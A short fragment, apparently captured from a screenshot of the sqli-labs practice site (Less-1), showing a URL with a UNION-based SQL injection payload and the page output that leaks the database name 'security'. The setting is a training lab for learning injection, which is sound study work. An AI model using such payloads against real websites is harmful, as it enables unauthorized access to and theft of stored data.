 不安全 http://192.168.232.150/sqli-labs/Less-1/?id=222' union select 1,database(),3 --+
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1